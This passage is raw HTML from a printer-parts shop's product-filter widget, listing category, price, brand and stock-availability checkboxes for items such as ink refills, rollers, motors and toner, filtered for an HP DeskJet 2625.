/><span>Chip Drum Assembly</span></label><label class=" prdctfltr_ft_chip-formatter-board"><input type="checkbox" value="chip-formatter-board" /><span>Chip for Formatter Board</span></label><label class=" prdctfltr_ft_chip-inkjet-printer"><input type="checkbox" value="chip-inkjet-printer" /><span>Chip Inkjet Printer</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_chip-decoder-resetter"><input type="checkbox" value="chip-decoder-resetter" /><span>Chip Decoder/Resetter</span></label><label class=" prdctfltr_ft_chip-inkjet-cartridge"><input type="checkbox" value="chip-inkjet-cartridge" /><span>Chip Inkjet Cartridge</span></label></div><label class=" prdctfltr_ft_chip-laser-printer"><input type="checkbox" value="chip-laser-printer" /><span>Chip Laser Printer</span></label><label class=" prdctfltr_ft_chip-plotter-printer"><input type="checkbox" value="chip-plotter-printer" /><span>Chip Plotter Printer</span></label><label class=" prdctfltr_ft_chip-toner-cartridge"><input type="checkbox" value="chip-toner-cartridge" /><span>Chip Toner Cartridge</span></label><label class=" prdctfltr_ft_chip-transistor-inkjet-laser-printer"><input type="checkbox" value="chip-transistor-inkjet-laser-printer" /><span>Chip Transistor Inkjet &amp; Laser Printer</span></label></div><label class=" prdctfltr_ft_id-card-accessories"><input type="checkbox" value="id-card-accessories" /><span>ID CARD Accessories</span></label><label class=" prdctfltr_ft_ink-for-inkjet-printers"><input type="checkbox" value="ink-for-inkjet-printers" /><span>INK REFILL</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_compatible-refill-inks"><input type="checkbox" value="compatible-refill-inks" /><span>Ink Refill Compatible</span></label><label class=" prdctfltr_ft_refill-kit"><input type="checkbox" value="refill-kit" /><span>Ink Refill Kit</span></label><label class=" prdctfltr_ft_original-refill-inks"><input type="checkbox" value="original-refill-inks" /><span>Ink Refill Original Bottle</span></label><label class=" prdctfltr_ft_ink-photo-dye-inkjet-printers"><input type="checkbox" value="ink-photo-dye-inkjet-printers" /><span>Ink Refill Photo Dye</span></label><label class=" prdctfltr_ft_ink-pigment-inkjet-printers"><input type="checkbox" value="ink-pigment-inkjet-printers" /><span>Ink Refill Pigment</span></label><label class=" prdctfltr_ft_ink-sublimation-inkjet-printer"><input type="checkbox" value="ink-sublimation-inkjet-printer" /><span>Ink Refill Sublimation</span></label></div><label class=" prdctfltr_ft_ink-tube-assembly-unit-plotter-inkjet-printers"><input type="checkbox" value="ink-tube-assembly-unit-plotter-inkjet-printers" /><span>INK TUBE</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_ink-tube-valve-assy-inkjet-printer"><input type="checkbox" value="ink-tube-valve-assy-inkjet-printer" /><span>Ink Tube Assembly For Inkjet</span></label><label class=" prdctfltr_ft_ink-tube-assembly-for-plotters"><input type="checkbox" value="ink-tube-assembly-for-plotters" /><span>Ink Tube Assembly For Plotter</span></label></div><label class=" prdctfltr_ft_lamination-machines-pouches"><input type="checkbox" value="lamination-machines-pouches" /><span>Lamination Machines &amp; Pouches</span></label><label class=" prdctfltr_ft_laser-scanner-unit-assembly-printer"><input type="checkbox" value="laser-scanner-unit-assembly-printer" /><span>LASER SCANNER UNIT</span></label><label class=" prdctfltr_ft_maintenance-tank-box"><input type="checkbox" value="maintenance-tank-box" /><span>Maintenance Box</span></label><label class=" prdctfltr_ft_motors-inkjet-laser-copier-plotter"><input type="checkbox" value="motors-inkjet-laser-copier-plotter" /><span>MOTORS</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_adf-motor-inkjet-laser-copier"><input type="checkbox" value="adf-motor-inkjet-laser-copier" /><span>ADF Motor</span></label><label class=" prdctfltr_ft_carriage-cr-motor-for-dmp"><input type="checkbox" value="carriage-cr-motor-for-dmp" /><span>Carriage (CR) Motor For DMP</span></label><label class=" prdctfltr_ft_carriage-cr-motor-for-inkjet"><input type="checkbox" value="carriage-cr-motor-for-inkjet" /><span>Carriage (CR) Motor For Inkjet</span></label><label class=" prdctfltr_ft_ccd-motor-for-inkjet"><input type="checkbox" value="ccd-motor-for-inkjet" /><span>CCD Motor For Inkjet</span></label><label class=" prdctfltr_ft_ccd-motor-for-laser"><input type="checkbox" value="ccd-motor-for-laser" /><span>CCD Motor For Laser</span></label><label class=" prdctfltr_ft_cross-motor-for-laser"><input type="checkbox" value="cross-motor-for-laser" /><span>Cross Motor For Laser</span></label><label class=" prdctfltr_ft_main-motor-for-copier"><input type="checkbox" value="main-motor-for-copier" /><span>Main Motor For Copier</span></label><label class=" prdctfltr_ft_main-motor-for-laser"><input type="checkbox" value="main-motor-for-laser" /><span>Main Motor For Laser</span></label><label class=" prdctfltr_ft_buhler-starwheel-plotter"><input type="checkbox" value="buhler-starwheel-plotter" /><span>Other Motors For Plotter</span></label><label class=" prdctfltr_ft_paper-feeder-exit-pf-pe-motor-for-dmp"><input type="checkbox" value="paper-feeder-exit-pf-pe-motor-for-dmp" /><span>Paper Feeder/Exit (PF/PE) Motor For DMP</span></label><label class=" prdctfltr_ft_paper-feeder-exit-pf-pe-motor-for-inkjet"><input type="checkbox" value="paper-feeder-exit-pf-pe-motor-for-inkjet" /><span>Paper Feeder/Exit (PF/PE) Motor For Inkjet</span></label><label class=" prdctfltr_ft_paper-feeder-pf-motor-plotter"><input type="checkbox" value="paper-feeder-pf-motor-plotter" /><span>Paper Feeder/Exit (PF/PE) Motor For Plotter</span></label><label class=" prdctfltr_ft_stepper-motor-for-laser"><input type="checkbox" value="stepper-motor-for-laser" /><span>Stepper Motor For Laser</span></label></div><label class=" prdctfltr_ft_photocopier"><input type="checkbox" value="photocopier" /><span>PHOTOCOPIER</span></label><label class=" prdctfltr_ft_cables"><input type="checkbox" value="cables" /><span>POWER CABLE</span></label><label class=" prdctfltr_ft_power-supply-dmp-inkjet-laser-plotter"><input type="checkbox" value="power-supply-dmp-inkjet-laser-plotter" /><span>POWER SUPPLY</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_power-supply-adapter"><input type="checkbox" value="power-supply-adapter" /><span>Power Supply Adapter</span></label><label class=" prdctfltr_ft_power-supply-copier"><input type="checkbox" value="power-supply-copier" /><span>Power Supply Copier</span></label><label class=" prdctfltr_ft_power-supply-for-dmp"><input type="checkbox" value="power-supply-for-dmp" /><span>Power Supply DMP</span></label><label class=" prdctfltr_ft_power-supply-for-projector"><input type="checkbox" value="power-supply-for-projector" /><span>Power Supply For Projector</span></label><label class=" prdctfltr_ft_power-supply-for-inkjet-printer"><input type="checkbox" value="power-supply-for-inkjet-printer" /><span>Power Supply Inkjet</span></label><label class=" prdctfltr_ft_power-supply-for-laser-printer"><input type="checkbox" value="power-supply-for-laser-printer" /><span>Power Supply Laser</span></label><label class=" prdctfltr_ft_power-supply-for-plotters"><input type="checkbox" value="power-supply-for-plotters" /><span>Power Supply Plotter</span></label><label class=" prdctfltr_ft_power-supply-thermal"><input type="checkbox" value="power-supply-thermal" /><span>Power Supply Thermal</span></label></div><label class=" prdctfltr_ft_printer-consumables"><input type="checkbox" value="printer-consumables" /><span>Printer Consumables</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_labels-stickers"><input type="checkbox" value="labels-stickers" /><span>Labels &amp; Stickers</span></label><label class=" prdctfltr_ft_photo-paper"><input type="checkbox" value="photo-paper" /><span>Photo Paper</span></label></div><label class=" prdctfltr_ft_printer-dust-cover"><input type="checkbox" value="printer-dust-cover" /><span>Printer Dust Cover</span></label><label class=" prdctfltr_ft_printers"><input type="checkbox" value="printers" /><span>PRINTERS</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_barcode-scanner"><input type="checkbox" value="barcode-scanner" /><span>Barcode Scanner</span></label><label class=" prdctfltr_ft_dot-matrix-printers"><input type="checkbox" value="dot-matrix-printers" /><span>Dot Matrix Printers</span></label><label class=" prdctfltr_ft_ink-printers"><input type="checkbox" value="ink-printers" /><span>Inkjet Printers</span></label><label class=" prdctfltr_ft_label-printers"><input type="checkbox" value="label-printers" /><span>Label Printers</span></label><label class=" prdctfltr_ft_laser-printers"><input type="checkbox" value="laser-printers" /><span>Laser Printers</span></label><label class=" prdctfltr_ft_pos-printers"><input type="checkbox" value="pos-printers" /><span>POS Printers</span></label><label class=" prdctfltr_ft_refurbished-printers"><input type="checkbox" value="refurbished-printers" /><span>Refurbished Printers</span></label><label class=" prdctfltr_ft_thermal-printers-printers"><input type="checkbox" value="thermal-printers-printers" /><span>Thermal Printers</span></label><label class=" prdctfltr_ft_unboxed-printers"><input type="checkbox" value="unboxed-printers" /><span>Unboxed Printers</span></label></div><label class=" prdctfltr_ft_projectors-home-theater"><input type="checkbox" value="projectors-home-theater" /><span>PROJECTORS</span></label><label class=" prdctfltr_ft_roller-pickup-pressure-separation-pcr"><input type="checkbox" value="roller-pickup-pressure-separation-pcr" /><span>ROLLER</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_developer-roller"><input type="checkbox" value="developer-roller" /><span>Developer Roller</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_developer-roller-for-laser"><input type="checkbox" value="developer-roller-for-laser" /><span>Developer Roller For Laser</span></label></div><label class=" prdctfltr_ft_magnetic-roller"><input type="checkbox" value="magnetic-roller" /><span>Magnetic Roller</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_magnetic-contact-laser-copier"><input type="checkbox" value="magnetic-contact-laser-copier" /><span>Magnetic Contact Laser Copier</span></label><label class=" prdctfltr_ft_magnetic-roller-copier"><input type="checkbox" value="magnetic-roller-copier" /><span>Magnetic Roller For Copier</span></label><label class=" prdctfltr_ft_magnetic-roller-laser-toner-cartridge"><input type="checkbox" value="magnetic-roller-laser-toner-cartridge" /><span>Magnetic Roller For Laser</span></label><label class=" prdctfltr_ft_magnetic-sleeve-laser-copier"><input type="checkbox" value="magnetic-sleeve-laser-copier" /><span>Magnetic Sleeve Laser Copier</span></label></div><label class=" prdctfltr_ft_paper-pickup-assy"><input type="checkbox" value="paper-pickup-assy" /><span>Paper Pickup Assy For Laser</span></label><label class=" prdctfltr_ft_pcr-roller-copier-toner"><input type="checkbox" value="pcr-roller-copier-toner" /><span>PCR Roller</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_pcr-roller"><input type="checkbox" value="pcr-roller" /><span>PCR Roller For Copier</span></label><label class=" prdctfltr_ft_pcr-roller-for-toner-cartridge"><input type="checkbox" value="pcr-roller-for-toner-cartridge" /><span>PCR Roller For Toner Cartridge</span></label></div><label class=" prdctfltr_ft_pickup-roller-pickup-parts-assy-copier"><input type="checkbox" value="pickup-roller-pickup-parts-assy-copier" /><span>Pickup Roller For Copier</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_pickup-rubber"><input type="checkbox" value="pickup-rubber" /><span>Pickup Rubber</span></label></div><label class=" prdctfltr_ft_roller-kit"><input type="checkbox" value="roller-kit" /><span>Pickup Roller For Inkjet</span></label><label class=" prdctfltr_ft_pickup-roller-laser"><input type="checkbox" value="pickup-roller-laser" /><span>Pickup Roller For Laser</span></label><label class=" prdctfltr_ft_pressure-roller-laser-copier"><input type="checkbox" value="pressure-roller-laser-copier" /><span>Pressure Roller</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_pressure-roller-copier-original-high-quality-normal"><input type="checkbox" value="pressure-roller-copier-original-high-quality-normal" /><span>Pressure Roller For Copier</span></label><label class=" prdctfltr_ft_pressure-roller-laser-original-high-quality-normal"><input type="checkbox" value="pressure-roller-laser-original-high-quality-normal" /><span>Pressure Roller For Laser</span></label></div><label class=" prdctfltr_ft_roller-kit-plotter-spare-parts"><input type="checkbox" value="roller-kit-plotter-spare-parts" /><span>Roller Kit For Plotter</span></label><label class=" prdctfltr_ft_roller-tire"><input type="checkbox" value="roller-tire" /><span>Roller Tire For Copier</span></label><label class=" prdctfltr_ft_separation-roller"><input type="checkbox" value="separation-roller" /><span>Separation Roller</span></label><label class=" prdctfltr_ft_upper-roller"><input type="checkbox" value="upper-roller" /><span>Upper Roller</span></label></div><label class=" prdctfltr_ft_scanner-parts-inkjet-laser-copier"><input type="checkbox" value="scanner-parts-inkjet-laser-copier" /><span>SCANNERS</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_adf-ccd-scanner-inkjet-laser-copier"><input type="checkbox" value="adf-ccd-scanner-inkjet-laser-copier" /><span>ADF Scanner For Inkjet Laser Copier</span></label><label class=" prdctfltr_ft_ccd-scanner-assembly-copier"><input type="checkbox" value="ccd-scanner-assembly-copier" /><span>CCD Scanner Assembly Copier</span></label><label class=" prdctfltr_ft_scanner-parts-inkjet-printers"><input type="checkbox" value="scanner-parts-inkjet-printers" /><span>CCD Scanner Assembly Inkjet</span></label><label class=" prdctfltr_ft_scanner-parts-laser-printers"><input type="checkbox" value="scanner-parts-laser-printers" /><span>CCD Scanner Assembly Laser</span></label><label class=" prdctfltr_ft_ccd-scanner-for-copier"><input type="checkbox" value="ccd-scanner-for-copier" /><span>CCD Scanner For Copier</span></label><label class=" prdctfltr_ft_ccd-scanner-for-inket"><input type="checkbox" value="ccd-scanner-for-inket" /><span>CCD Scanner For Inket</span></label><label class=" prdctfltr_ft_ccd-scanner-for-laser"><input type="checkbox" value="ccd-scanner-for-laser" /><span>CCD Scanner For Laser</span></label><label class=" prdctfltr_ft_cis-ccd-head-scanner-for-inkjet-laser-copier"><input type="checkbox" value="cis-ccd-head-scanner-for-inkjet-laser-copier" /><span>CIS / CCD Head Scanner For Inkjet Laser Copier</span></label></div><label class=" prdctfltr_ft_sensor-inkjet-laser-copier-plotter"><input type="checkbox" value="sensor-inkjet-laser-copier-plotter" /><span>SENSOR</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_ccd-scanner-motor-for-copier-inkjet-lasejet"><input type="checkbox" value="ccd-scanner-motor-for-copier-inkjet-lasejet" /><span>CCD Scanner Motor</span></label><label class=" prdctfltr_ft_sensor-copier-spare-parts"><input type="checkbox" value="sensor-copier-spare-parts" /><span>Sensor For Copier</span></label><label class=" prdctfltr_ft_sensor-for-dmp"><input type="checkbox" value="sensor-for-dmp" /><span>Sensor For DMP</span></label><label class=" prdctfltr_ft_sensor-inkjet-printer-spare"><input type="checkbox" value="sensor-inkjet-printer-spare" /><span>Sensor For Inkjet</span></label><label class=" prdctfltr_ft_sensor-laserjet-printer-spare"><input type="checkbox" value="sensor-laserjet-printer-spare" /><span>Sensor For Laser</span></label><label class=" prdctfltr_ft_sensor-for-scanner"><input type="checkbox" value="sensor-for-scanner" /><span>Sensor For Scanner</span></label></div><label class=" prdctfltr_ft_spare-parts"><input type="checkbox" value="spare-parts" /><span>SPARE PARTS</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_copier-spare-parts"><input type="checkbox" value="copier-spare-parts" /><span>Spare Parts Copier</span></label><label class=" prdctfltr_ft_dot-matrix-printer-spare"><input type="checkbox" value="dot-matrix-printer-spare" /><span>Spare Parts Dot Matrix Printer</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_knob-assembly"><input type="checkbox" value="knob-assembly" /><span>Knob Assembly</span></label><label class=" prdctfltr_ft_other-parts-accessories"><input type="checkbox" value="other-parts-accessories" /><span>Other Parts &amp; Accessories DMP</span></label><label class=" prdctfltr_ft_paper-eject-assy"><input type="checkbox" value="paper-eject-assy" /><span>Paper Eject Assy</span></label><label class=" prdctfltr_ft_paper-guide-assy"><input type="checkbox" value="paper-guide-assy" /><span>Paper Guide Assy</span></label><label class=" prdctfltr_ft_rd-assy"><input type="checkbox" value="rd-assy" /><span>RD Assembly</span></label><label class=" prdctfltr_ft_tractor-assy"><input type="checkbox" value="tractor-assy" /><span>Tractor Assy</span></label></div><label class=" prdctfltr_ft_industrial-digital-printer-spare-parts"><input type="checkbox" value="industrial-digital-printer-spare-parts" /><span>Spare Parts Industrial Digital Printer</span></label><label class=" prdctfltr_ft_inkjet-printer-spare"><input type="checkbox" value="inkjet-printer-spare" /><span>Spare Parts Inkjet Printer</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_frame-pump-assy"><input type="checkbox" value="frame-pump-assy" /><span>Frame Pump Assembly</span></label><label class=" prdctfltr_ft_printer-body-parts-for-inkjet"><input type="checkbox" value="printer-body-parts-for-inkjet" /><span>Other Parts &amp; Accessories Inkjet</span></label></div><label class=" prdctfltr_ft_laser-printer-spare"><input type="checkbox" value="laser-printer-spare" /><span>Spare Parts Laser Printer</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_dc-controller-board-for-laser"><input type="checkbox" value="dc-controller-board-for-laser" /><span>DC Controller Board For Laser</span></label><label class=" prdctfltr_ft_dcb-data-control-board"><input type="checkbox" value="dcb-data-control-board" /><span>DCB (Data Control Board)</span></label><label class=" prdctfltr_ft_fax-board"><input type="checkbox" value="fax-board" /><span>Fax Board</span></label><label class=" prdctfltr_ft_other-parts-accessories-laser-printer-spare"><input type="checkbox" value="other-parts-accessories-laser-printer-spare" /><span>Other Parts &amp; Accessories Laser</span></label><label class=" prdctfltr_ft_relay"><input type="checkbox" value="relay" /><span>Relay</span></label><label class=" prdctfltr_ft_separation-pad"><input type="checkbox" value="separation-pad" /><span>Separation Pad</span></label><label class=" prdctfltr_ft_transfer-belt-itb-assembly"><input type="checkbox" value="transfer-belt-itb-assembly" /><span>Transfer Belt (ITB) Assembly</span></label></div><label class=" prdctfltr_ft_plotter-spare-parts"><input type="checkbox" value="plotter-spare-parts" /><span>Spare Parts Plotter</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_cutter-assembly"><input type="checkbox" value="cutter-assembly" /><span>Cutter Assembly For Plotter</span></label><label class=" prdctfltr_ft_ink-supply-station"><input type="checkbox" value="ink-supply-station" /><span>Ink Supply Station</span></label><label class=" prdctfltr_ft_service-station-plotter"><input type="checkbox" value="service-station-plotter" /><span>Service Station Assembly Plotter</span></label></div><label class=" prdctfltr_ft_spare-parts-projector"><input type="checkbox" value="spare-parts-projector" /><span>Spare Parts Projector</span></label><label class=" prdctfltr_ft_scanner-spare-parts"><input type="checkbox" value="scanner-spare-parts" /><span>Spare Parts Scanner</span></label><label class=" prdctfltr_ft_thermal-printer-spare"><input type="checkbox" value="thermal-printer-spare" /><span>Spare Parts Thermal Printer</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_auto-cutter-unit"><input type="checkbox" value="auto-cutter-unit" /><span>Cutter Assembly For Thermal Printer</span></label><label class=" prdctfltr_ft_other-parts-accessories-thermal-printer-spare"><input type="checkbox" value="other-parts-accessories-thermal-printer-spare" /><span>Other Parts &amp; Accessories Thermal</span></label></div></div><label class=" prdctfltr_ft_springs-inkjet-laser-copier-plotter-digital"><input type="checkbox" value="springs-inkjet-laser-copier-plotter-digital" /><span>SPRINGS</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_springs-extension-compression-tension-for-copier"><input type="checkbox" value="springs-extension-compression-tension-for-copier" /><span>Springs For Copier</span></label><label class=" prdctfltr_ft_springs-extension-compression-tension-for-dmp"><input type="checkbox" value="springs-extension-compression-tension-for-dmp" /><span>Springs For DMP</span></label><label class=" prdctfltr_ft_springs-extension-compression-tension-for-inkjet"><input type="checkbox" value="springs-extension-compression-tension-for-inkjet" /><span>Springs For Inkjet</span></label><label class=" prdctfltr_ft_springs-extension-compression-tension-for-laser"><input type="checkbox" value="springs-extension-compression-tension-for-laser" /><span>Springs For Laser</span></label></div><label class=" prdctfltr_ft_toner-cartridge-powder-laser-copier"><input type="checkbox" value="toner-cartridge-powder-laser-copier" /><span>TONER</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_toner-refill-powder-for-copier"><input type="checkbox" value="toner-refill-powder-for-copier" /><span>Toner Refill Powder For Copier</span></label><label class=" prdctfltr_ft_compatible-refill-toner-powder"><input type="checkbox" value="compatible-refill-toner-powder" /><span>Toner Refill Powder For Laser</span></label><label class=" prdctfltr_ft_toner-refill-tool-kit"><input type="checkbox" value="toner-refill-tool-kit" /><span>Toner Refill Tool Kit</span></label></div><label class=" prdctfltr_ft_tray-cover-paper-input-output-top-side-adf"><input type="checkbox" value="tray-cover-paper-input-output-top-side-adf" /><span>TRAY COVER</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_cover-assembly-copier"><input type="checkbox" value="cover-assembly-copier" /><span>Cover Assy For Copier</span></label><label class=" prdctfltr_ft_cover-tray-assy-for-inkjet"><input type="checkbox" value="cover-tray-assy-for-inkjet" /><span>Cover Assy For Inkjet</span></label><label class=" prdctfltr_ft_cover-tray-assy-for-laser"><input type="checkbox" value="cover-tray-assy-for-laser" /><span>Cover Assy For Laser</span></label><label class=" prdctfltr_ft_tray-input-assembly"><input type="checkbox" value="tray-input-assembly" /><span>Paper INPUT Tray For Inkjet</span></label><label class=" prdctfltr_ft_paper-input-tray-for-laser"><input type="checkbox" value="paper-input-tray-for-laser" /><span>Paper INPUT Tray For Laser</span></label><label class=" prdctfltr_ft_paper-output-tray-for-inkjet"><input type="checkbox" value="paper-output-tray-for-inkjet" /><span>Paper OUTPUT Tray For Inkjet</span></label><label class=" prdctfltr_ft_paper-output-tray-for-laser"><input type="checkbox" value="paper-output-tray-for-laser" /><span>Paper OUTPUT Tray For Laser</span></label></div><label class=" prdctfltr_ft_networking-wifi-board"><input type="checkbox" value="networking-wifi-board" /><span>USB Networking WiFi Board</span></label><label class=" prdctfltr_ft_waste-ink-pad-porous-absorber-sponge-assembly"><input type="checkbox" value="waste-ink-pad-porous-absorber-sponge-assembly" /><span>WASTE INK PAD</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_waste-ink-pad-sponge-absorber-porous-assembly"><input type="checkbox" value="waste-ink-pad-sponge-absorber-porous-assembly" /><span>Waste Ink Pad Assembly</span></label><label class=" prdctfltr_ft_waste-ink-pad-sponge-absorber-porous"><input type="checkbox" value="waste-ink-pad-sponge-absorber-porous" /><span>Waste Ink Pad Sponge</span></label></div>						</div>
					</div>
							</div>
							<div class="prdctfltr_filter prdctfltr_rng_price prdctfltr_range pf_rngstyle_thin" data-filter="rng_price">
							<input name="rng_min_price" type="hidden">
				<input name="rng_max_price" type="hidden">
			<div class="pf-help-title"><h4 class="widget-title"><span><span class="prdctfltr_widget_title">Price			<i class="prdctfltr-down"></i>
		</span></span></h4></div>			<div class="prdctfltr_add_scroll">
				<div class="prdctfltr_checkboxes">
			<input id="prdctfltr_rng_696e1fcf7d940" class="pf_rng_price" data-filter="price" />						</div>
					</div>
							</div>
							<div class="prdctfltr_filter prdctfltr_brand prdctfltr_attributes prdctfltr_single prdctfltr_selection pf_style_696e1fcf7eaf5 prdctfltr_terms_customized prdctfltr_terms_customized_select prdctfltr_add_search" data-filter="brand" data-limit="10">
						<input name="brand" type="hidden" />
		<div class="pf-help-title"><h4 class="widget-title"><span><span class="prdctfltr_widget_title">Brand			<i class="prdctfltr-down"></i>
		</span></span></h4></div>			<div class="prdctfltr_add_scroll">
				<div class="prdctfltr_checkboxes">
			<label class="prdctfltr_ft_none"><input type="checkbox" value="" /><span><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">None</span></span></span></label><label class=" prdctfltr_ft_brother"><input type="checkbox" value="brother" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Brother</span></span></label><label class=" prdctfltr_ft_canon"><input type="checkbox" value="canon" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Canon</span></span></label><label class=" prdctfltr_ft_cogent"><input type="checkbox" value="cogent" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Cogent</span></span></label><label class=" prdctfltr_ft_dell"><input type="checkbox" value="dell" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Dell</span></span></label><label class=" prdctfltr_ft_epson"><input type="checkbox" value="epson" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Epson</span></span></label><label class=" prdctfltr_ft_fujitsu"><input type="checkbox" value="fujitsu" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Fujitsu</span></span></label><label class=" prdctfltr_ft_hiti"><input type="checkbox" value="hiti" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Hiti</span></span></label><label class=" prdctfltr_ft_hp"><input type="checkbox" value="hp" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">HP</span></span></label><label class=" prdctfltr_ft_i-r-i-s"><input type="checkbox" value="i-r-i-s" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">I.R.I.S.</span></span></label><label class=" prdctfltr_ft_iriscan"><input type="checkbox" value="iriscan" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">IRIScan</span></span></label><label class=" prdctfltr_ft_kodak"><input type="checkbox" value="kodak" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Kodak</span></span></label><label class=" prdctfltr_ft_konica-minolta"><input type="checkbox" value="konica-minolta" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Konica Minolta</span></span></label><label class=" prdctfltr_ft_kyocera"><input type="checkbox" value="kyocera" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Kyocera</span></span></label><label class=" prdctfltr_ft_lexmark"><input type="checkbox" value="lexmark" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Lexmark</span></span></label><label class=" prdctfltr_ft_maxx"><input type="checkbox" value="maxx" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Max</span></span></label><label class=" prdctfltr_ft_neha"><input type="checkbox" value="neha" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Neha</span></span></label><label class=" prdctfltr_ft_olivetti"><input type="checkbox" value="olivetti" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Olivetti</span></span></label><label class=" prdctfltr_ft_panasonic"><input type="checkbox" value="panasonic" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Panasonic</span></span></label><label class=" prdctfltr_ft_pantum"><input type="checkbox" value="pantum" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Pantum</span></span></label><label class=" prdctfltr_ft_printer-point"><input type="checkbox" value="printer-point" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Printer Point</span></span></label><label class=" prdctfltr_ft_ricoh"><input type="checkbox" value="ricoh" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Ricoh</span></span></label><label class=" prdctfltr_ft_samsung"><input type="checkbox" value="samsung" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Samsung</span></span></label><label class=" prdctfltr_ft_seiko"><input type="checkbox" value="seiko" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Seiko</span></span></label><label class=" prdctfltr_ft_sharp"><input type="checkbox" value="sharp" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Sharp</span></span></label><label class=" prdctfltr_ft_spectra"><input type="checkbox" value="spectra" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Spectra</span></span></label><label class=" prdctfltr_ft_sunmi"><input type="checkbox" value="sunmi" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Sunmi</span></span></label><label class=" prdctfltr_ft_toshiba"><input type="checkbox" value="toshiba" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Toshiba</span></span></label><label class=" prdctfltr_ft_tsc"><input type="checkbox" value="tsc" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">TSC</span></span></label><label class=" prdctfltr_ft_tvs"><input type="checkbox" value="tvs" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">TVS</span></span></label><label class=" prdctfltr_ft_vms"><input type="checkbox" value="vms" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">VMS</span></span></label><label class=" prdctfltr_ft_wep"><input type="checkbox" value="wep" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">WeP</span></span></label><label class=" prdctfltr_ft_xaar"><input type="checkbox" value="xaar" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Xaar</span></span></label><label class=" prdctfltr_ft_xerox"><input type="checkbox" value="xerox" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Xerox</span></span></label>						</div>
					</div>
							</div>
							<div class="prdctfltr_filter prdctfltr_instock prdctfltr_selection prdctfltr_text" data-filter="instock_products">
							<input name="instock_products" type="hidden">
<div class="pf-help-title"><h4 class="widget-title"><span><span class="prdctfltr_widget_title">Availability			<i class="prdctfltr-down"></i>
		</span></span></h4></div>			<div class="prdctfltr_add_scroll">
				<div class="prdctfltr_checkboxes">
			<label class="prdctfltr_ft_both"><input type="checkbox" value="both" /><span>All Products<span class="prdctfltr_tooltip"><span>All Products</span></span></span></label><label class="prdctfltr_ft_in"><input type="checkbox" value="in" /><span>In Stock<span class="prdctfltr_tooltip"><span>In Stock</span></span></span></label><label class="prdctfltr_ft_out"><input type="checkbox" value="out" /><span>Out Of Stock<span class="prdctfltr_tooltip"><span>Out Of Stock</span></span></span></label>						</div>
					</div>
							</div>
			
			</div>

		</div>

					<div class="prdctfltr_add_inputs">
			<input type="hidden" name="pa_compatible-model" value="hp-deskjet-2625" class="pf_added_input" />			</div>
					<div class="prdctfltr_buttons">
							<span class="prdctfltr_sale">
